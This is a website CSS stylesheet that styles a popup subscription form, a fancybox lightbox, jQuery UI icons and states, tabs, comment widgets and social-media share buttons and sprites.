#subs input[type=submit], #subs input[type=submit]:visited{display:inline-block;text-decoration:none;border:none;position:relative;cursor:pointer;padding:3px 10px 3px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;}
#subs input[type=submit]:hover{text-decoration:none;}
#expop{top:30px;width:813px;margin-left:-270px;left:40%;display:none;position:absolute;z-index:100000;}
.expop_style{width:790px;height:470px;padding:10px 15px;font-size:11pt;}
.expop_style h1, .expop_style h2, .expop_style h3, .expop_style h4, .expop_style h5, .expop_style h6{margin:5px 0;padding:0;}
.expop_style h1{font-size:28px;font-weight:normal;}
.expop_style h2{font-size:26px;font-weight:normal;}
.expop_style h3{font-size:24px;font-weight:normal;}
.expop_style h4{font-size:22px;font-weight:normal;}
.expop_style h5{font-size:20px;font-weight:normal;}
.expop_style h6{font-size:18px;font-weight:normal;}
.form-headline{color:#fff;}
.headline{color:#000;}
#expop_dim{background-color:#3c4043;opacity:0.8;position:absolute;left:0;top:0;width:100%;height:100%;display:none;z-index:99999;}
.expop_bottom_links{margin-top:10px;text-align:center;}
.lightbox-close{float:right;background-image:url('images/expop/lightbox-close.png');background-repeat:no-repeat;position:absolute;top:27px;left:770px;height:25px;width:25px;}
.lightbox-close:hover{background-position:left bottom;}
.lightbox-close span{display:none;}
ul.bullet-list{list-style:none;}
ul.bullet-list li{font-size:14px;background-image:url('images/expop/green-tick.png');background-position:0px 0px;background-repeat:no-repeat;padding-left:35px;margin-bottom:10px;line-height:20px;color:#000;text-align:left;}
.leftcont{width:380px;float:left;padding:0px 20px 20px 20px;text-align:center;}
.rightcont{width:280px;float:right;padding:0px 5px 0px 5px;text-align:center;}
.listtitle{margin-top:20px;color:#000;font-weight:bold;}
.expop_style input[type=text]{font-size:14px;color:#000000;background-color:#ffffff;height:26px;background:#fff;border:1px solid #ccc;padding-left:10px;margin-bottom:5px;margin-top:0px !important;width:200px;}
.expop_style form{padding:0px!important;margin:0px!important;}
.popupinside{width:730px;height:380px;margin:0 auto;margin-top:50px;}
input.form-button-popup{background-position:center top;background-color:transparent;text-transform:uppercase;color:#fff;text-shadow:1px 1px 0px #000;font-size:14px;font-weight:bold;width:234px;height:45px;border:none;}
input.btnhovpop{background-position:center 94px;}
.odkl-klass{padding-bottom:3px;}
.top-comment{height:100%;}
.tccol1{height:100%;}
.tccol1 table{min-height:100%;height:100%;width:100%;}
.tccol1 table td{border:none;text-align:left;padding:0px}
.tccol1 .avatar-top img{margin:5px 10px 5px 0px;float:left;}
.tccol1 .avatar-comment{margin-left:10px;margin-top:0px;}
.tccol1
span{margin-left:5px;}
.tccol1
div.topname{height:10px;padding-top:10px;}
.tccol4{height:100%;}
.tccol4 table{min-height:100%;height:100%;width:302px;text-align:center;}
.tccol4 table td{border:none;text-align:left;padding:0px 1px 0px 2px;width:60px !important;}
.tccol4 .avatar-top img{margin:5px 0 0px;text-align:left;}
.tccol4 .avatar-comment{font-size:11px;display:block;line-height:1.25em;margin-top:2px;margin-bottom:10px;text-align:center;width:60px;position:relative;}
.tccol4
div.topname{height:10px;}
.tccol4
span{line-height:20px;background-color:#6394bf;position:absolute;top:47px;right:1px;padding:0
7px;height:20px;border-radius:10px;color:#fff;margin-bottom:10px;}
#ok_group_widget{margin-left:-10px;}
ul.recent_comment{margin-left:0px!important;}
.recent_comment li{line-height:16px;display:inline-block;height:50px;padding:5px 5px 2px 0;}
.recent_comment li img{float:left;margin:0 10px 0 0;}
.recent_comment li img{width:40px;height:40px;}
div.qips_smiles img{padding:0px !important;border:none !important;-webkit-border-radius:0px !important;-moz-border-radius:0px !important;border-radius:0px !important;box-shadow:none!important;-moz-box-shadow:none;-webkit-box-shadow:none !important;}
#footermenu{margin-top:0px;margin-bottom:10px; width:1060px;}
.menu-footer ul{list-style:none;margin:0 auto;}
.menu-footer ul ul{display:none}
.menu-footer li{display:inline;position:relative;margin-right:10px;}
.menu-footer li a:link{text-decoration:underline;}
.menu-footer li a:hover{text-decoration:underline;}
.ig-b-{display:inline-block;}
.ig-b- img{visibility:hidden;}
.ig-b-:hover{background-position:0 -60px;}
.ig-b-:active{background-position:0 -120px;}
.ig-b-v-24{width:137px;height:24px;background:url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0;}
#landing-menu{width:900px;margin:0 auto;margin-top:10px;}
.landing-menu-ul ul{list-style:none;text-align:center;color:#fff !important;font-size:12px;font-weight:bold;}
.landing-menu-ul li{display:inline;position:relative;margin-right:10px;}
.landing-menu-ul a:link,.landing-menu-ul a:visited{text-decoration:none;color:#000 !important;}
.landing-menu-ul li a:hover{text-decoration:none;color:#333 !important;text-decoration:underline;}
.landing-menu-ul ul li ul{display:none}
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('images/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('images/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden !important;width:auto;}
.fancybox-lock body{overflow:hidden !important;}
.fancybox-lock-test{overflow-y:hidden !important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('images/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{font-weight:bold;}
.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url("images/ui-bg_highlight-soft_75_ffe45c_1x100.png") 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url("images/ui-bg_diagonals-thick_18_b81900_40x40.png") 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;background-image:none}.ui-state-disabled .ui-icon{}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}
.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_228ef1_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_ffd27a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666 url("images/ui-bg_diagonals-thick_20_666666_40x40.png") 50% 50% repeat;opacity:.5;}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000 url("images/ui-bg_flat_10_000000_40x100.png") 50% 50% repeat-x;opacity:.2;border-radius:5px}
.tabberlive .tabbertabhide{display:none;}
.tabberlive{margin-top:1em;}
ul.tabbernav{margin:0px;font-size:14px !important;font-weight:normal;margin-bottom:10px !important;}
ul.tabbernav li{list-style:none;margin:0;display:inline;}
ul.tabbernav li a{padding:5px 5px 5px 5px;margin-left:5px;margin-right:5px;border-bottom:none;text-decoration:none;font-size:14px !important;}
ul.tabbernav li a:link{color:#333;}
ul.tabbernav li a:visited{color:#333;}
ul.tabbernav li a:hover, ul.tabbernav li.tabberactive a, ul.tabbernav li.tabberactive a:hover{display:inline-block;border:none;position:relative;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;box-sizing:border-box !important;color:#fff !important;}
.tabberlive .tabbertab{padding:0px;border-top:0;}
.tabberlive .tabbertab h2{display:none;}
.tabberlive .tabbertab h3, .tabbertab span{display:none;}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto;}
.sprite-bg-for-button, .sprite-instagram-badge, .sprite-skype, .sprite-share-vk-dark, .sprite-share-vk-light,
.social-likes__icon_facebook, .sprite-share-fb-light, .sprite-share-mm-dark, .sprite-share-mm-light, .sprite-share-g-dark,
.sprite-share-g-light, .sprite-facebook64, .sprite-google64, .sprite-instagram64, .sprite-odnoklassniki64,
.sprite-rss64, .sprite-twitter64, .sprite-vkontakte64, .sprite-youtube64, .sprite-share-tw-dark,
.sprite-share-tw-light, .sprite-facebook52, .sprite-google52, .sprite-instagram52, .sprite-odnoklassniki52,
.sprite-rss52, .sprite-twitter52, .sprite-vkontakte52, .sprite-youtube52, .sprite-facebook42,
.sprite-google42, .sprite-instagram42, .sprite-odnoklassniki42, .sprite-rss42, .sprite-twitter42,
.sprite-vkontakte42, .sprite-youtube42, .sprite-facebook36, .sprite-google36, .sprite-instagram36,
.sprite-odnoklassniki36, .sprite-rss36, .sprite-twitter36, .sprite-vkontakte36, .sprite-youtube36,
.sprite-share-ok-dark, .sprite-share-ok-light, .sprite-facebook30, .sprite-google30, .sprite-instagram30,
.sprite-odnoklassniki30, .sprite-rss30, .sprite-twitter30, .sprite-vkontakte30, .sprite-youtube30,
.sprite-author, .sprite-categories, .sprite-comments, .sprite-date, .social-likes__icon_twitter, .social-likes__icon_plusone, .social-likes__icon_mailru, .social-likes__icon_odnoklassniki, .social-likes__icon_vkontakte{display:inline-block;background:url('images/sprite-ab-inspiration.png') no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;}
.sprite-bg-for-button{background-position:-0px -0px;width:350px;height:32px;}
.sprite-instagram-badge{background-position:-0px -32px;width:260px;height:24px;}
.sprite-skype{background-position:-0px -56px;width:114px;height:20px;}
.sprite-facebook64{background-position:-179px -70px;width:64px;height:64px;}
.sprite-google64{background-position:-243px -70px;width:64px;height:64px;}
.sprite-instagram64{background-position:-0px -76px;width:64px;height:64px;}
.sprite-odnoklassniki64{background-position:-64px -84px;width:64px;height:64px;}
.sprite-rss64{background-position:-128px -134px;width:64px;height:64px;}
.sprite-twitter64{background-position:-192px -134px;width:64px;height:64px;}
.sprite-vkontakte64{background-position:-256px -134px;width:64px;height:64px;}
.sprite-youtube64{background-position:-0px -140px;width:64px;height:64px;}
.sprite-facebook52{background-position:-64px -172px;width:52px;height:52px;}
.sprite-google52{background-position:-116px -198px;width:52px;height:52px;}
.sprite-instagram52{background-position:-168px -198px;width:52px;height:52px;}
.sprite-odnoklassniki52{background-position:-220px -198px;width:52px;height:52px;}
.sprite-rss52{background-position:-272px -198px;width:52px;height:52px;}
.sprite-twitter52{background-position:-0px -204px;width:52px;height:52px;}
.sprite-vkontakte52{background-position:-52px -224px;width:52px;height:52px;}
.sprite-youtube52{background-position:-104px -250px;width:52px;height:52px;}
.sprite-facebook42{background-position:-307px -70px;width:42px;height:42px;}
.sprite-google42{background-position:-128px -84px;width:42px;height:42px;}
.sprite-instagram42{background-position:-156px -250px;width:42px;height:42px;}
.sprite-odnoklassniki42{background-position:-198px -250px;width:42px;height:42px;}
.sprite-rss42{background-position:-240px -250px;width:42px;height:42px;}
.sprite-twitter42{background-position:-282px -250px;width:42px;height:42px;}
.sprite-vkontakte42{background-position:-0px -256px;width:42px;height:42px;}
.sprite-youtube42{background-position:-42px -276px;width:42px;height:42px;}
.sprite-facebook36{background-position:-156px -292px;width:36px;height:36px;}
.sprite-google36{background-position:-192px -292px;width:36px;height:36px;}
.sprite-instagram36{background-position:-228px -292px;width:36px;height:36px;}
.sprite-odnoklassniki36{background-position:-264px -292px;width:36px;height:36px;}
.sprite-rss36{background-position:-300px -292px;width:36px;height:36px;}
.sprite-twitter36{background-position:-0px -298px;width:36px;height:36px;}
.sprite-vkontakte36{background-position:-84px -302px;width:36px;height:36px;}
.sprite-youtube36{background-position:-120px -302px;width:36px;height:36px;}
.sprite-facebook30{background-position:-320px -134px;width:30px;height:30px;}
.sprite-google30{background-position:-320px -164px;width:30px;height:30px;}
.sprite-instagram30{background-position:-218px -328px;width:30px;height:30px;}
.sprite-odnoklassniki30{background-position:-248px -328px;width:30px;height:30px;}
.sprite-rss30{background-position:-278px -328px;width:30px;height:30px;}
.sprite-twitter30{background-position:-308px -328px;width:30px;height:30px;}
.sprite-vkontakte30{background-position:-36px -330px;width:30px;height:30px;}
.sprite-youtube30{background-position:-0px -334px;width:30px;height:30px;}
.sprite-author{background-position:-333px -32px;width:16px;height:20px;}
.sprite-categories{background-position:-324px -198px;width:16px;height:20px;}
.sprite-comments{background-position:-324px -218px;width:16px;height:20px;}
.sprite-date{background-position:-324px -238px;width:16px;height:20px;padding-right:5px;}
dd.wp-caption-text{display:none !important;}
.social-likes,.social-likes__widget{display:inline-block;padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;}.social-likes__widget:before,.social-likes__widget:after{display:none!important}.social-likes_vertical .social-likes__widget{display:block;float:left;clear:left}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button,.social-likes__counter{display:inline-block;margin:0;outline:0}.social-likes__button{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute;top:0;left:0}.social-likes__counter{display:none;position:relative}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;-webkit-transition:visibility 0 .11s,opacity .1s ease-in;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}.social-likes{min-height:36px;margin:-6px}.social-likes,.social-likes_single-w{line-height:19px}.social-likes__widget{margin:1px;color:#000;background:#fff;border:1px solid #ccc;border-radius:3px;line-height:19px;padding-left:5px;}.social-likes__widget:hover,.social-likes__widget:active,.social-likes__widget:focus{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;cursor:pointer}.social-likes__button,.social-likes__counter{vertical-align:middle;font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:20px;cursor:inherit}.social-likes__button{font-weight:400;border-right:0}.social-likes__icon{width:20px;height:18px;margin-top:1px;background-repeat:no-repeat;background-position:50% 50%}.social-likes__counter{min-width:10px;padding:1px 3px;font-weight:400;text-align:center;float:right;border-left:1px solid #ccc;}.social-likes__widget:hover>.social-likes__counter,.social-likes__widget:focus>.social-likes__counter,.social-likes__widget:active>.social-likes__counter,.social-likes__widget_active>.social-likes__counter{position:relative;border-left-color:transparent}.social-likes__widget:hover>.social-likes__counter:before,.social-likes__widget:focus>.social-likes__counter:before,.social-likes__widget:active>.social-likes__counter:before,.social-likes__widget_active>.social-likes__counter:before{content:"";position:absolute;top:0;bottom:0;left:-1px;border-left:1px solid;opacity:.4}.social-likes_vertical{margin:-6px}.social-likes_vertical .social-likes__widget{margin:6px}.social-likes_notext{margin:-3px}.social-likes_notext .social-likes__widget{margin:3px}.social-likes_notext .social-likes__button{width:18px}.social-likes_notext .social-likes__icon{width:100%;background-position:center center}.social-likes__widget_single{margin:0}.social-likes_single{margin:-12px 0 0;padding:4px 0;background:#fff;border:1px solid #ccc;border-radius:3px}.social-likes__single-container{width:100%;display:table}.social-likes_single .social-likes__widget{float:none;display:table-row;margin:0;border:0;border-radius:0;background:0 0}.social-likes_single .social-likes__button{display:block;padding:2px 6px 2px 24px}.social-likes_single .social-likes__icon{margin-left:4px;margin-top:2px}.social-likes_single .social-likes__counter{display:table-cell;padding:2px 8px 2px 4px;border-left:0;text-align:right}.social-likes_single .social-likes__widget:hover>.social-likes__counter:before,.social-likes_single .social-likes__widget:focus>.social-likes__counter:before,.social-likes_single .social-likes__widget:active>.social-likes__counter:before{display:none}
.social-likes__icon_facebook{background-position:-260px -32px;width:73px;height:12px;}
.social-likes__widget_facebook:hover .social-likes__icon_facebook,.social-likes__widget_facebook:active .social-likes__icon_facebook,.social-likes__widget_facebook:focus .social-likes__icon_facebook{background-position:-260px -44px;width:73px;height:12px;}
.social-likes__icon_mailru{background-position:-185px -56px;width:71px;height:14px;}
